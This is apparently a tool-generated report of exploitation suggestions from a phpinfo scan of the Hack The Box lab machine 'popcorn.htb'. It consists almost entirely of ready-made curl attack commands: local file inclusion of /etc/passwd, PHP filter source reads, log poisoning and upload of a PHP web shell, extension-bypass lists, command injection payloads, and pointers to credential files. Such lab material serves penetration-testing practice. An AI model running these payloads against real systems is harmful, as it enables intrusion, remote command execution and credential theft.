 [+] Exploitation Test Suggestions:
-
[+] LFI VECTORS
- Basic LFI Tests:
-   curl 'http://popcorn.htb/test?page=../../../etc/passwd'
-   curl 'http://popcorn.htb/test?page=../../../proc/self/environ'
-
PHP Filter LFI:
-     curl 'http://popcorn.htb/test?page=php://filter/convert.base64-encode/resource=index.php'
-     curl 'http://popcorn.htb/test?page=php://filter/convert.base64-encode/resource=config.php'
-
Log Poisoning:
-     curl 'http://popcorn.htb/test' -H '<?php system($_GET["cmd"]); ?>'
-     curl 'http://popcorn.htb/test?page=../../../var/log/apache2/access.log&cmd=id'
-
File Upload + LFI Chain:
-     1. Create shell.php:
-     <?php system($_GET['cmd']); ?>
-
2. Try uploading with different extensions:
-     .php, .php.jpg, .php;.jpg, .php%00.jpg, .php.jpeg, .php5, .phtml
-
3. If upload successful, try including via LFI:
-     curl 'http://popcorn.htb/test?page=no value/shell.php&cmd=id'
-
Command Injection Tests:
-     Try these PHP functions:
-     system(), exec(), shell_exec(), passthru()
-
Example payloads:
-     curl 'http://popcorn.htb/test?cmd=system("id");'
-     curl 'http://popcorn.htb/test' --data 'cmd=passthru("id");'
- OS & Server Details: Linux popcorn 2.6.31-14-generic-pae #48-Ubuntu SMP Fri Oct 16 15:22:42 UTC 2009 i686
-     Test: Run 'curl -I http://popcorn.htb/test' to check server headers for version info.
- Additional .ini Files:
-     /etc/php5/apache2/conf.d/gd.ini
-     /etc/php5/apache2/conf.d/mysql.ini
-     /etc/php5/apache2/conf.d/mysqli.ini
-     /etc/php5/apache2/conf.d/pdo.ini
-     /etc/php5/apache2/conf.d/pdo_mysql.ini
-     Action: Check these files for sensitive data (e.g., database credentials).
- File Uploads: Enabled
-     Test: Attempt to upload a PHP shell using a POST request (e.g., curl -F)
-     Sample curl (adjust size to 2M):
-     curl -F "file=@shell.php" -F "submit=1" http://popcorn.htb/test
- Upload Temp Directory: Check for leftover files: no value/*
- Potential Credential Files:
-     /etc/php5/apache2/conf.d/mysql.ini
-     /etc/php5/apache2/conf.d/mysqli.ini
-     /etc/php5/apache2/conf.d/pdo.ini
-     /etc/php5/apache2/conf.d/pdo_mysql.ini
- Deserialization Issues: Check for insecure usage of unserialize() beyond PHAR deserialization vulnerabilities
- Environment Variables: Check $_ENV for credentials via LFI
[SUCCESS] Colored plain-text report saved to: popcornPhpAttackInfo/phpinfo_attack_paths_popcorn.htb_20250215_183531.txt
[SUCCESS] Markdown report saved to: popcornPhpAttackInfo/phpinfo_attack_paths_popcorn.htb_20250215_183531.md